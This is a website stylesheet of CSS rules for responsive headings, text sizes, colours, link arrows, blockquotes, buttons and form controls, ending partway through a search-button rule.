@media (hover: hover) and (pointer: fine) {
  .hover--underline:hover {
    border-color: currentColor;
  }
}
.hover--underline:active {
  border-color: currentColor;
}

.container {
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  max-width: var(--container);
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.color-accent {
  color: var(--accent) !important;
}

.color-grey {
  color: var(--grey) !important;
}

.color-light-grey {
  color: var(--light-grey) !important;
}

.color-black {
  color: var(--black) !important;
}

.color-white {
  color: var(--white) !important;
}

.color-green {
  color: var(--green) !important;
}

.bg-white {
  background-color: var(--white);
}

.bg-accent {
  background-color: var(--accent);
}

.bg-black {
  background-color: var(--black);
}

.text-center {
  text-align: center !important;
}

.text-right {
  text-align: right !important;
}

.text-left {
  -moz-text-align-last: left !important;
       text-align-last: left !important;
}

h1,
.h1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 38px;
  line-height: 1;
}
@media screen and (min-width: 768px) {
  h1,
  .h1 {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) {
  h1,
  .h1 {
    font-size: 80px;
    line-height: 1;
  }
}

h2,
.h2 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 24px;
  line-height: 1.3;
}
@media screen and (min-width: 768px) {
  h2,
  .h2 {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  h2,
  .h2 {
    font-size: 55px;
    line-height: 1;
  }
}

h3,
.h3 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 16px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h3,
  .h3 {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  h3,
  .h3 {
    font-size: 32px;
    line-height: 1.1;
  }
}

h4,
.h4 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 14px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h4,
  .h4 {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h4,
  .h4 {
    font-size: 28px;
    line-height: 1.1;
  }
}

h5,
.h5 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h5,
  .h5 {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h5,
  .h5 {
    font-size: 21px;
    line-height: 1.1;
  }
}

h6,
.h6 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h6,
  .h6 {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h6,
  .h6 {
    font-size: 19px;
    line-height: 1.3;
  }
}

@media screen and (min-width: 1400px) {
  .h1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 38px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h1-t {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h1-t {
    font-size: 80px;
    line-height: 1;
  }
}

@media screen and (min-width: 1400px) {
  .h2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h2-t {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h2-t {
    font-size: 55px;
    line-height: 1;
  }
}

@media screen and (min-width: 1400px) {
  .h3-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h3-t {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h3-t {
    font-size: 32px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h4-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h4-t {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h4-t {
    font-size: 28px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h5-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h5-t {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h5-t {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h6-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h6-t {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h6-t {
    font-size: 19px;
    line-height: 1.3;
  }
}

@media screen and (min-width: 768px) {
  .h1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 38px;
    line-height: 1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h1-m {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h1-m {
    font-size: 80px;
    line-height: 1;
  }
}

@media screen and (min-width: 768px) {
  .h2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h2-m {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h2-m {
    font-size: 55px;
    line-height: 1;
  }
}

@media screen and (min-width: 768px) {
  .h3-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h3-m {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h3-m {
    font-size: 32px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h4-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h4-m {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h4-m {
    font-size: 28px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h5-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h5-m {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h5-m {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h6-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h6-m {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h6-m {
    font-size: 19px;
    line-height: 1.3;
  }
}

.text-0 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .text-0 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .text-0 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}

.text-1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

.text-2 {
  font-family: var(--font-family-base);
  font-weight: 400;
  line-height: 1.3;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .text-2 {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .text-2 {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

.text-3 {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-3 {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .text-3 {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.text-button {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-button {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .text-button {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

.link-text-1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .link-text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .link-text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

.link-text-2 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .link-text-2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .link-text-2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

@media screen and (min-width: 1400px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

@media screen and (min-width: 1400px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 14px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

@media screen and (min-width: 1400px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

@media screen and (min-width: 1400px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

@media screen and (min-width: 1400px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

@media screen and (min-width: 1400px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

@media screen and (min-width: 768px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

@media screen and (min-width: 768px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 14px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

@media screen and (min-width: 768px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

@media screen and (min-width: 768px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

@media screen and (min-width: 768px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

@media screen and (min-width: 768px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

.link-underlined {
  text-decoration: none;
  border-bottom: 1px solid currentColor;
}
@media (hover: hover) and (pointer: fine) {
  .link-underlined:hover {
    border-color: transparent;
  }
}
.link-underlined:active {
  border-color: transparent;
}

.link-arrow {
  display: inline-block;
  padding-right: 0.74em;
  text-align: left;
}
.link-arrow::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateX(0.38em) rotate(-45deg);
      -ms-transform: translateX(0.38em) rotate(-45deg);
          transform: translateX(0.38em) rotate(-45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}
@media (hover: hover) and (pointer: fine) {
  .link-arrow:hover::after {
    -webkit-transform: translateX(0.74em) rotate(-45deg);
        -ms-transform: translateX(0.74em) rotate(-45deg);
            transform: translateX(0.74em) rotate(-45deg);
  }
}
.link-arrow:active::after {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  -webkit-transform: translateX(10px) rotate(-45deg);
      -ms-transform: translateX(10px) rotate(-45deg);
          transform: translateX(10px) rotate(-45deg);
}

.toggle-arrow {
  display: inline-block;
  padding-right: 0.38em;
  text-align: left;
  cursor: pointer;
}
.toggle-arrow::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateX(0.38em) rotate(-45deg);
      -ms-transform: translateX(0.38em) rotate(-45deg);
          transform: translateX(0.38em) rotate(-45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}

.toggle-arrow-down {
  display: inline-block;
  text-align: left;
  padding-right: 0.38em;
  cursor: pointer;
}
.toggle-arrow-down::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
      -ms-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
          transform: translateY(-50%) translateX(0.38em) rotate(45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}

.marker {
  display: inline-block;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: currentColor;
}
@media screen and (max-width: 1399.98px) {
  .marker {
    width: 4px;
    height: 4px;
  }
}

blockquote,
.blockquote {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 40px;
  background-color: var(--bg-alt);
  color: var(--text);
  border-radius: 40px;
  gap: 20px;
  margin-right: 0;
  margin-left: 0;
}
@media screen and (max-width: 575.98px) {
  blockquote,
  .blockquote {
    padding: 20px;
  }
}

.blockquote-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 575.98px) {
  .blockquote-author {
    gap: 20px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}

.blockquote-card-pic, .blockquote-card-pic > img {
  width: 118px;
  height: 118px;
  border-radius: 50%;
  overflow: hidden;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.blockquote-name {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 19px;
  line-height: 1.3;
  max-width: 340px;
}

.block-quote-text {
  border-left: 4px var(--accent) solid;
  padding: 8px 0 8px 36px;
  font-family: var(--font-family-base);
  font-weight: 400;
  line-height: 1.3;
  font-size: 18px;
  opacity: 0.7;
}
@media screen and (max-width: 575.98px) {
  .block-quote-text {
    padding-left: 20px;
    border-left: 2px solid var(--accent);
  }
}

.border-top {
  border-top: 1px solid var(--border);
}

.border-left {
  border-left: 1px solid var(--border);
}

.border-bottom {
  border-bottom: 1px solid var(--border);
}

.border-right {
  border-left: 1px solid var(--border);
}

.icon {
  width: 24px;
  height: 24px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.icon-s {
  width: 20px;
  height: 20px;
}

.list--items-m-0 > li:not(:last-child) {
  margin: 0;
}
.list--items-border-down {
  list-style: none;
  padding-left: 0 !important;
}
.list--items-border-down > li {
  padding-left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li {
    padding-left: 20px;
  }
}
.list--items-border-down > li::before {
  content: "";
  margin-left: -16px;
  margin-right: 11px;
  display: inline-block;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: currentColor;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li::before {
    margin-left: -11px;
    margin-right: 7px;
  }
}
.list--items-border-down > li:not(:last-child) {
  padding-bottom: 20px;
  margin-bottom: 0;
  border-bottom: 1px solid var(--border);
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li:not(:last-child) {
    padding-bottom: 15px;
  }
}
.list--items-border-down > li:not(:first-child) {
  padding-top: 20px;
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li:not(:first-child) {
    padding-top: 15px;
  }
}

.rounded {
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .rounded {
    border-radius: 10px;
  }
}

.btn {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background-color: transparent;
  color: inherit;
  font: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  text-align: unset;
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: var(--gap);
  padding: 13px 30px;
  border-radius: 30px;
  border: 1px solid transparent;
  min-height: 45px;
  min-width: 145px;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.btn::-moz-focus-inner {
  border: 0;
  padding: 0;
}
@media screen and (min-width: 1400px) {
  .btn {
    padding: 15px 30px;
    font-size: 17px;
    min-height: 54px;
    min-width: 180px;
  }
}
.btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}

.btn--accent {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.btn--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}

.btn--text-color {
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}

.btn--white {
  background-color: var(--white);
  border-color: var(--white);
  color: var(--black);
}

.btn--black {
  background-color: var(--black);
  border-color: var(--black);
  color: var(--white);
}
@media (hover: hover) and (pointer: fine) {
  .btn--black:hover {
    background-color: var(--white);
    border-color: var(--white);
    color: var(--black);
  }
}
.btn--black:active {
  background-color: var(--white);
  border-color: var(--white);
  color: var(--black);
}

.btn--clear {
  background-color: var(--white);
  border-color: var(--white);
}
.btn--clear span, .btn--clear .icon {
  color: var(--text);
  opacity: 0.5;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .btn--clear:hover span, .btn--clear:hover .icon {
    opacity: 1;
  }
}
.btn--clear:active span, .btn--clear:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}

.btn--bg {
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}

@media (hover: hover) and (pointer: fine) {
  .btn--bg-alt:hover,
  .btn--bg:hover,
  .btn--white:hover,
  .btn--text-color:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.btn--bg-alt:active,
.btn--bg:active,
.btn--white:active,
.btn--text-color:active {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.form-control {
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 11px 20px;
}
@media screen and (min-width: 1400px) {
  .form-control {
    padding: 15px 20px;
  }
}
.form-control::-webkit-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::-moz-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control:-ms-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::-ms-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::placeholder {
  opacity: 0.8;
  color: currentColor;
}

.form-control--resize-none {
  resize: none;
}

input.form-control,
select.form-control,
.file-control {
  min-height: 43px;
  padding: 11px 20px;
}
@media screen and (min-width: 1400px) {
  input.form-control,
  select.form-control,
  .file-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}

textarea.form-control {
  min-height: 170px;
}

select.form-control {
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
  background-size: 10px 5px;
  background-position: right 27px center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
@media screen and (min-width: 1400px) {
  select.form-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  select.form-control {
    padding-right: 45px;
  }
}

.file-control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: var(--gap);
  position: relative;
  overflow: hidden;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  cursor: pointer;
}
.file-control__hidden {
  position: absolute;
  margin-left: -1px;
  width: 1px;
  height: 1px;
  clip-path: inset(2px);
}
.file-control__btn {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  padding: 5px 10px;
  border-radius: 7px;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  cursor: pointer;
  height: 42px;
  white-space: nowrap;
}
@media screen and (min-width: 768px) {
  .file-control__btn {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .file-control__btn {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (max-width: 1399.98px) {
  .file-control__btn {
    height: 32px;
  }
}
.file-control__text {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  -ms-flex-item-align: center;
      align-self: center;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
  width: calc(100% - 110px);
}
@media screen and (min-width: 768px) {
  .file-control__text {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .file-control__text {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.form-control--dark {
  color: var(--white);
  background-color: #242526;
  border-color: #242526;
}

.form-control--bg {
  color: var(--text);
  background-color: var(--bg);
  border-color: var(--bg);
}
.form-control--bg .file-control__btn {
  background-color: var(--bg-alt);
  color: var(--text);
}
@media (hover: hover) and (pointer: fine) {
  .form-control--bg .file-control__btn:hover {
    background-color: var(--text);
    color: var(--bg-alt);
  }
}
.form-control--bg .file-control__btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  color: var(--bg-alt);
}
.form-control--bg .file-control__btn.is-selected {
  background-color: var(--text);
  color: var(--bg-alt);
}

.form-control--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}

select.form-control.form-control--bg-alt {
  background-image: url("[data-uri]");
}

[data-theme=dark] select.form-control.form-control--bg-alt {
  background-image: url("[data-uri]");
}

.search-control {
  display: inline-block;
  position: relative;
}
.search-control__btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 32px;
  height: 32px;
  position: absolute;
  right: 16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  cursor: pointer;
  opacity: 0.5;
